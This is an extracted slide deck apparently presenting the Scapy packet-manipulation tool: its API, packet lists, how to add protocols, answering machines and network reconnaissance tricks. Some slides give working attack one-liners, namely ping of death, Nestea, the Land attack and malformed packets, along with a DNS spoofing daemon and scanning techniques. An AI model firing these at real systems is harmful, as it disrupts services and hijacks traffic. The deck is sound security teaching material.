 - Use Scapy in your own tools
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Navigation between layers

Layers of a packet can be accessed using the payload attribute :

```
print pkt.payload.payload.payload.chksum
```

A better way is using haslayer()/getlayer() methods

- The haslayer() method tests the presence of a layer
- The getlayer() method returns you the asked layer

Example

```
if pkt.haslayer(UDP):
    print pkt.getlayer(UDP).chksum
```

The code is independent from lower layers. It will work the same whether pkt comes from a PPP layer or a WEP decrypted packet with 802.1g.

Some stuff you can do on a packet

- str(pkt) to assemble the packet
- hexdump(pkt) to have an hexa dump
- ls(pkt) to have the list of fields values
- pkt.summary() for a one-line summary
- pkt.show() for a developped view of the packet
- pkt.show2() same as show but on the assembled packet (checksum is calculated, for instance)
- pkt.sprintf() fill a format string with fields values of the packet
- pkt.decode_payload_as() change the way the payload is decoded
- pkt.hide_defaults() remove user fields which worth their default value
- pkt.haslayer() test the presense of a layer
- pkt.getlayer() return a given layer



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The sprintf() method

Thanks to the sprintf() method, you can

- make your own summary of a packet
- abstract lower layers and focus on what's interesting

Example

```
>>> a = IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
```

- "%", "{" and "}" are special characters
- they are remplaced by "%%", "%(" and "%)"





The sprintf() method

Advanced formating syntax

Exact directive format is %[fmt[r],][cls[:nb].]field%.

- cls is the name of the target class
- field is the field's name
- nb ask for the nbth instance of the class in the packet
- fmt is a formating directive à la printf()
- r is a flag whose presence means that you want the field's value instead of its representation

```
Example
```

```
>>> a=IP(id=10)/IP(id=20)/TCP(flags="SA")
>>> a.sprintf("%IP.id% %IP:1.id% %IP:2.id%")
'10 10 20'
>>> a.sprintf("%TCP.flags%|%-5s,TCP.flags%|%#5xr,TCP.flags%"
'SA|SA | 0x12'
```

The sprintf() method Conditional substrings

- You sometimes need to summarize different kinds of packets with only one format string
- A conditionnal substring looks like : {cls:substring}
- If cls is a class present in the packet, the substring is kept in the format string, else it is removed

```
Example
```

```
>>> f = lambda p: \
  p.sprintf("This is a{TCP: TCP}{UDP:n UDP}{ICMP:n ICMP} packet")
>>> f(IP()/TCP())
'This is a TCP packet'
>>> f(IP()/ICMP())
'This is an ICMP packet'
>>> p = sr1(IP(dst="www.yahoo.com",ttl=16)/TCP())
>>> p.sprintf("{IP:%IP.src% {ICMP:%ICMP.type%}{TCP:%TCP.flags%}}")
'216.109.118.65 SA' or '216.109.88.86 time-exceeded'
```

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Packet lists

- The result of a sniff, pcap reading, etc. is a list of packets
- The result of a probe is a list of couples (packet sent, packet received) and a list of unanswered packets
- Each result is stored in a special object that can be manipulated





Different Kinds of Packet Lists

PacketList: vanilla packet lists

Dot11PacketList: 802.11 oriented stats, toEthernet() method

SndRcvList: vanilla lists of (send,received) couples

ARPingResult: ARPing oriented show()

TracerouteResult: traceroute oriented show(), graph() method for graphic representation, world_trace() for localized path

PacketList

SndRcvList

Dot11PacketList

ARPingResult





Packet Lists Manipulation Methods

- summary() displays a list of summaries of each packet
- nsummary() same as previous, with the packet number
- conversations() displays a graph of conversations
- show() displays the prefered representation (usually nsummary())
- filter() returns a packet list filtered with a lambda function
- hexdump() returns a hexdump of all packets
- hexraw() returns a hexdump of the Raw layer of all packets
- padding() returns a hexdump of packets with padding
- nzpadding() returns a hexdump of packets with non-zero padding
- plot() plots a lambda function applied to the packet list
- make_table() displays a table according to a lambda function

Packet Lists Manipulation Operators

- A packet list can be manipulated like a list
- You can add, slice, etc.

```
Example
>>> a = rdpcap("/tmp/dcnx.cap")
>>> a
< dcnx.cap: UDP:0 ICMP:0 TCP:20 Other:0>
>>> a[:10]
< mod dcnx.cap: UDP:0 ICMP:0 TCP:10 Other:0>
>>> a+a
< dcnx.cap+dcnx.cap: UDP:0 ICMP:0 TCP:40 Other:0>
```



Using tables

SA

R.A

80

- Tables represent a packet list in a z = f(x, y) fashion.
- PacketList.make_table() takes a $\lambda : pkt \longrightarrow [x(p), y(p), z(p)]$
- For SndRcvList : λ : $(snd, rcv) \longrightarrow [x(p), y(p), z(p)]$
- They make a 2D array with z(p) in cells, organized by x(p)horizontally and y(p) vertically.

```
Example
>>> ans,unans = sr(IP(dst="www.target.com/30")/TCP(dport=[22,23,
>>> ans.make_table(
```

```
lambda (snd,rcv): (snd.dst, snd.dport,
  rcv.sprintf("{TCP:%TCP.flags%}{ICMP:%ICMP.type%}")))
    23.16.3.32 23.16.3.3 23.16.3.4 23.16.3.5
22
   SA
               SA
                         SA
                                   SA
23
   R.A
               SA
                         SA
                                   SA
25
```

R.A

SA

R.A

SA

dest-unreach

SA

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Implementing a new protocol

- Each layer is a subclass of Packet
- Each layer is described by a list of fields
- Each field is an instance of a Field subclass
- Each field has at least a name an a default value

```
Example

class Test(Packet):
    name = "Test protocol"
    fields_desc = [
        ByteField("field1", 1),
        XShortField("field2", 2),
        IntEnumField("field3", 3, {1:"one", 10:"ten"}),
]
```

Adding a protocol
Answering machines
Use Scapy in your own tools

Implementing a new protocol

Some field classes

ByteField: A field that contains a byte

XByteField: A byte field whose representation is hexadecimal

ShortField: A field that contains a short (2 bytes)

XShortField: A short field represented in hexadecimal

LEShortField: A short field coded in little endian on the network

IntField: An int field (4 bytes)

BitField: A bit field. Must be followed by other bit fields to stop on a

byte boundary

ByteEnumField: A byte field whose values can be mapped to names

ShortEnumField: A short field whose values can be mapped to names

StrLenField: A string field whose length is encoded in another field

FieldLenField: A field that encode the length of another field

MACField: A field that contains a MAC address

IPField: A field that contains an IP address

IPoptionsField: A field to manage IP options



Implementing a new protocol

Example of the Ethernet protocol

```
Example
   class Ether (Packet):
2
3
4
       name = "Ethernet"
       fields_desc = [ DestMACField("dst"),
                        SourceMACField("src"),
5
6
7
                        XShortEnumField("type", 0, ETHER_TYPES) ]
       def answers (self, other):
8
           if isinstance (other, Ether):
                if self.type == other.type:
10
                    return self.payload.answers(other.payload)
11
           return 0
12
13
       def hashret(self):
14
           return struct.pack("H", self.type)+self.payload.hashret()
15
16
       def mysummary(self):
           return self.sprintf("%Ether.src% > %Ether.dst% (%Etherestype
```

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Answering machines

- An answering machine enables you to quickly design a stimulus/response daemon
- Already implemented: fake DNS server, ARP spoofer, DHCP daemon, FakeARPd, Airpwn clone

```
Interface description

class Demo_am(AnsweringMachine):
    function_name = "demo"
    filter = "a bpf filter if needed"
    def parse_options(self, ...):
        ....

def is_request(self, req):
    # return 1 if req is a request

def make_reply(self, req):
    # return the reply for req
```

Answering machines

Using answering machines

- The class must be instanciated
- The parameters given to the constructor become default parameters
- The instance is a callable object whose default parameters can be overloaded
- Once called, the instance loops, sniffs and answers stimuli

Side note:

Answering machine classes declaration automatically creates a function, whose name is taken in the function_name class attribute, that instantiates and runs the answering machine. This is done thanks to the ReferenceAM metaclass.



Answering machines

DNS spoofing example

```
class DNS_am( AnsweringMachine ):
2
       function_name="dns_spoof"
       filter = "udp port 53"
4
5
6
7
8
       def parse_options(self, joker="192.168.1.1", zone=None):
           if zone is None:
               zone = \{\}
           self zone = zone
9
           self.joker=joker
10
11
       def is_request(self, req):
12
           return req. haslayer (DNS) and req. getlayer (DNS). qr == 0
13
14
       def make_reply(self, req):
15
           ip = req.getlayer(IP)
16
           dns = req.getlayer(DNS)
17
           resp = IP(dst=ip.src, src=ip.dst)/UDP(dport=ip.sport,sport
18
           rdata = self.zone.get(dns.qd.qname, self.joker)
19
           resp /= DNS(id=dns.id, qr=1, qd=dns.qd,
20
                       an=DNSRR(rrname=dns.gd.gname, ttl=10, rdat\theta=rd
                                             return resp
```

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Executable interactive add-on

You can extend Scapy in a separate file and benefit from Scapy interaction

```
Example
  #! /usr/bin/env python
  from scapy import *
   class Test (Packet):
6
7
8
9
       name = "Test packet"
       fields_desc = [ ShortField("test1", 1),
                        ShortField("test2", 2)]
  def make_test(x,y):
11
       return Ether()/IP()/Test(test1=x,test2=y)
12
  interact(mydict=globals(), mybanner="Test add-on v3.14")
```

External script

You can make your own autonomous Scapy scripts

```
Example
   #! /usr/bin/env python
   import sys
   if len(sys.argv) != 2:
5
6
7
       print "Usage: arping <net>\n eg: arping 192.168.1.0/24"
       sys . exit (1)
   from scapy import srp, Ether, ARP, conf
   conf verb=0
   ans, unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")
11
                   /ARP(pdst=sys.argv[1]),
12
                  timeout=2)
13
   for s.r in ans:
15
       print r.sprintf("%Ether.src% %ARP.psrc%")
```

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Old school

Malformed packets

```
send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())
```

Ping of death (Muuahahah)

```
for p in fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)):
    send(p)
```

Nestea attack

```
send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*10))
send(IP(dst=target, id=42, frag=48)/("X"*116))
send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*224))
```

Land attack (designed for $Microsoft^{(R)}$ $Windows^{(R)}$)

send(IP(src=target,dst=target)/TCP(sport=135,dport=135))





ARP cache poisoning through VLAN hopping

This attack prevents a client from joining the gateway by poisoning its ARP cache through a VLAN hopping attack.

```
ARP cache poisoning with double 802.1q encapsulation
```





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One shots

TTL tricks

Scanning

TCP port scan

- Send a TCP SYN on each port
- Wait for a SYN-ACK or a RST or an ICMP error



Detect fake TCP replies [Ed3f]

- Send a TCP/IP packet with correct IP checksum and bad TCP checksum
- A real TCP stack will drop the packet
- Some filters or MitM programs will not check it and answer

```
Sending packets

res.unans = sr( TP(dst="target")
```

```
res,unans = sr( IP(dst="target")
/TCP(dport=(1,1024),chksum=0xBAD) )
```

Possible result visualization: fake replies

```
res.summary()
```



IP protocol scan

- Send IP packets with every possible value in the protocol field.
- Protocol not recognized by the host ⇒ ICMP protocol unreachable
- Better results if the IP payload is not empty

Sending packets

```
res,unans = sr( IP(dst="target", proto=(0,255))/"XX" )
```

Possible result visualization: recognized protocols

unans.nsummary(prn=lambda s:s.proto)





IP protocol scan with fixed TTL

- Send IP packets with every possible value in the protocol field and a well chosen TTL
- Protocol not filtered by the router ⇒ ICMP time exceeded in transit

Sending packets

Possible result visualization: filtered protocols

unans.nsummary(prn=lambda s:s.proto)



ARP ping

- Ask every IP of our neighbourhood for its MAC address
- ⇒ Quickly find alive IP
- ⇒ Even firewalled ones (firewalls usually don't work at Ethernet or ARP level)

Sending packets

```
Possible result visualization: neighbours
```

```
res.summary(
    lambda (s,r): r.sprintf("%Ether.src% %ARP.psrc%")
)
```

Note: The high-level function arping() does that,

IKE scan

- Scan with an ISAKMP Security Association proposal
- ⇒ VPN concentrators will answer

```
Possible result visualization: VPN concentrators list
res.nsummary(
   prn=lambda (s,r): r.src,
   filter=lambda (s,r): r.haslayer(ISAKMP) )
```

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Applicative UDP Traceroute

- Tracerouting an UDP application like we do with TCP is not reliable (no handshake)
- We need to give an applicative payload (DNS, ISAKMP, NTP, ...) to deserve an answer

Send packets

```
Possible result visualization: List of routers
```

```
res.make_table(lambda (s,r): (s.dst, s.ttl, r.src))
```



One shots

NAT finding

- Do a TCP traceroute or a UDP applicative traceroute
- If the target IP answers an ICMP time exceeded in transit

```
>>> traceroute("4.12.22.7",dport=443)
Received 31 packets, got 30 answers, remaining 0 packets
   4.12.22.7:tcp443
1 52.10.59.29 11
2 41.54.20.133 11
3 13.22.161.98 11
4 22.27.5.161
               11
5 22.27.5.170
               11
6 23.28.4.24
               11
7 4.12.22.7
               11
8 4.12.22.7
               SA
9 4 12 22 7
               SA
```





NAT finding

- Do a TCP traceroute or a UDP applicative traceroute
- If the target IP answers an ICMP time exceeded in transit before answering to the handshake, there is a Destination NAT

```
>>> traceroute("4.12.22.7",dport=443)
Received 31 packets, got 30 answers, remaining 0 packets
   4.12.22.7:tcp443
1 52.10.59.29 11
2 41.54.20.133 11
3 13.22.161.98 11
4 22.27.5.161
               11
5 22.27.5.170
               11
6 23.28.4.24
               11
7 4.12.22.7
               11
8 4.12.22.7
               SA
9 4 12 22 7
               SA
```





- Some NAT programs have the following bug :
 - they NAT the packet
 - they decrement the TTL
 - if the TTL expired, send an ICMP message with the packet as a citation
 - ⇒ ohoh, they forgot to unNAT the citation!
- Side effects
 - the citation does not match the request
 - ⇒ (real) stateful firewalls don't recognize the ICMP message and drop it
 - ⇒ traceroute and programs that play with TTL don't see it either





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 - they NAT the packet
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 - ⇒ traceroute and programs that play with TTL don't see it either





```
>>> traceroute("4.12.22.8",dport=443)
Received 31 packets, got 30 answers, remaining 0 packets
   4.12.22.8:tcp443
1 52.10.59.29 11
2 41.54.20.133 11
3 13.22.161.98 11
4 22.27.5.161
               11
5 22.27.5.170
               11
6 23.28.4.24
               11
missing hop 7
8 4.12.22.8
               SA
9 4.12.22.8
               SA
```





One shots Scanning TTL tricks

NAT leaks

We've found a DNAT. How to find the real destination?

Scapy is able to handle that :

>>>





One shots Scanning TTL tricks

NAT leaks

We've found a DNAT. How to find the real destination?

Scapy is able to handle that :

```
>>> conf.checkIPsrc = 0
>>>
```





```
Scapy is able to handle that :
```

```
>>> conf.checkTPsrc = 0
>>> ans, unans = traceroute("4.12.22.8", dport=443)
Received 31 packets, got 30 answers, remaining 0 packets
  4.12.22.8:tcp443
1 52 10 59 29 11
2 41.54.20.133 11
3 13.22.161.98 11
4 22.27.5.161
5 22.27.5.170
               11
6 23.28.4.24
               11
7 4.12.22.8
               11
8 4.12.22.8
               SA
9 4.12.22.8
               SA
>>>
```





We've found a DNAT. How to find the real destination?

Scapy is able to handle that :





We've found a DNAT. How to find the real destination?

Scapy is able to handle that :





```
Scapy is able to handle that : >>> conf.checkIPsrc = 0
```

```
>>> ans, unans = traceroute("4.12.22.8", dport=443)
Γ...
6 23 28 4 24 11
7 4.12.22.8 11
8 4.12.22.8 SA
>>> ans[6][1]
<IP version=4L ihl=5L tos=0xc0 len=68 id=38097 flags= frag=0L</pre>
 ttl=49 proto=ICMP chksum=0xb7db src=4.12.22.8 dst=172.16.1.1
 options='' < ICMP type=time-exceeded code=0 chksum=0x358
 id=0x0 seq=0x0 | < IPerror version=4L ihl=5L tos=0x0 len=40 id=1
 flags= frag=0L ttl=1 proto=TCP chksum=0xab92 src=172.16.1.1
 dst=192.168.8.2 options=',' < TCPerror sport=20 dport=22
 seq=0L ack=0L dataofs=5L reserved=16L flags=S window=0
 chksum=0x8a37 urgptr=0 |>>>
                                       ◆□▶ ◆周▶ ◆三▶ ◆三▶ 三三 めの◇
```

We've found a DNAT. How to find the real destination?

Scapy is able to handle that:

```
>>> conf.checkTPsrc = 0
>>> ans, unans = traceroute("4.12.22.8", dport=443)
Γ...
6 23 28 4 24 11
7 4.12.22.8 11
8 4.12.22.8 SA
>>> ans[6][1]
 id=0x0 seq=0x0 | < IPerror version=4L ihl=5L tos=0x0 len=40 id=1
 flags= frag=0L ttl=1 proto=TCP chksum=0xab92 src=172.16.1.1
 dst=192.168.8.2 options=',' < TCPerror sport=20 dport=22
 seq=0L ack=0L dataofs=5L reserved=16L flags=S window=0
 chksum=0x8a37 urgptr=0 |>>>
```

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
```
Scapy is able to handle that :
```

```
>>> conf.checkIPsrc = 0
>>> ans, unans = traceroute("4.12.22.8", dport=443)
Γ...
6 23 28 4 24 11
7 4.12.22.8 11
8 4.12.22.8
              SA
>>> ans[6][1]
dst=192.168.8.2 options=' < TCPerror sport=20 dport=22
                                      ◆□▶ ◆周▶ ◆三▶ ◆三▶ 三三 めの◇
```

NAT enumeration

How many boxes behind this IP?

```
>>> a,b=sr( IP(dst="target")/TCP(sport=[RandShort()]*1000) )
>>> a.plot(lambda (s,r): r.id)
```





Sliced Network Scan

A way to give a depth to a simple flat network port scan

- Use a mass scanner to scan the whole target network
- Spot interesting ports : open and closed ports, and some witness filtered ports
- With a traceroute, find the TTL t one hop before the network's first router
- Scan the network on these ports for TTL t
 ans,unans=sr(IP(dst="network/24", ttl=t)
 /TCP(dport=[21,25,53,80,443,2]), retry=-2)
- Oisplay the scanned slice :

Increment t and go to 4



One shots

TTL tricks

Sliced Network Scan

Results Visualization: first router

TTL=8	2	80	113	443
1.1.1.72	6408 2.2.2.62 11	6409 2.2.2.62 11	6410 RA	6411 2.2.2.62 11
1.1.1.73	6412 RA	6413 RA	6414 RA	6415 RA
1.1.1.74	6416 2.2.2.62 11	6417 2.2.2.62 11	6418 RA	6419 2.2.2.62 11
1.1.1.75	6420 2.2.2.62 11	6421 2.2.2.62 11	6422 RA	6423 2.2.2.62 11
1.1.1.76	6424 2.2.2.62 11	6425 2.2.2.62 11	6426 RA	6427 2.2.2.62 11
1.1.1.77	6428 2.2.2.62 11	6429 2.2.2.62 11	6430 RA	6431 2.2.2.62 11
1.1.1.78	6432 2.2.2.62 11	6433 2.2.2.62 11	6434 RA	6435 2.2.2.62 11
1.1.1.79	6436 2.2.2.62 11	6437 2.2.2.62 11	6428 RA	6439 2.2.2.62 11

- The first IP to answer something is the router.
- The router has IP 2.2.2.62 on one side and 1.1.1.73 on the other
- We can see that the IP ID are consecutives.
- The router blocks ident port with Reset-Ack.





Sliced Network Scan

Results Visualization: next slice

TTL=9	2	80	113	443
1.1.1.73	6481 RA	6482 RA	6483 RA	6484 RA
1.1.1.74	3943 RA	3944 SA	6485 RA	3945 RA
1.1.1.75	3946 RA	3947 1.1.1.75 11	6486 RA	3948 1.1.1.75 11
1.1.1.76	-	-	6487 RA	-
1.1.1.77	-	-	6488 RA	-
1.1.1.78	6489 2.2.2.62 3	6490 2.2.2.62 3	6491 RA	6492 2.2.2.62 3

- Ports 80 and 443 of 1.1.1.75 are not reached but 1.1.1.75 is reached ⇒ we have a Destination NAT
- IP ID suggest that 1.1.1.75 is NATed by 1.1.1.74
- 1.1.1.78 does not exist (did not answer to router's ARP request)
- 1.1.1.76,77 are claimed (answer to router's ARP request) but drop packets



Conclusion

Some supported protocols

ARP, BOOTP, DHCP, DNS, 802.11, WEP, 802.3, Ethernet, 802.1q, L2CAP, LLC, SNAP, EAP, HSRP, IP, UDP, TCP, ISAKMP, MobileIP, NBTSession, NTP, PPP, PPPoE, Prism Headers, RIP, STP, Sebek, Skinny, SMBMailSlot . . .

Some applications

ARP cache poisonning, VLAN hopping, DNS spoofing, OS fingerprinting, DoSing, Dynamic DNS updates, traceroutes, scanning, network discovery, Access Point Spoofing, Wi-Fi signal strength measuring, DHCP server, DHCP spoofing, DHCP exhaustion, . . .

Conclusion Limitations

- Can't handle too many packets. Won't replace a mass-scanner.
- Usually don't interpret for you. You must know what you're doing.
- Stimulus/response(s) model. Won't replace *netcat*, *socat*, ... easily





Conclusion Pros

- Scapy has its own ARP stack and its own routing table.
- Scapy works the same for layer 2 and layer 3
- Scapy bypasses local firewalls
- Fast packet designing
- Default values that work
- Unlimited combinations
- Probe once, interpret many
- Interactive packet and result manipulation
- ⇒ Extremely powerful architecture for your craziest dreams (I hope so!)





The End

That's all folks!
Thanks for your attention.

You can reach me at phil@secdev.org

These slides are online at http://www.secdev.org/





Appendices

References



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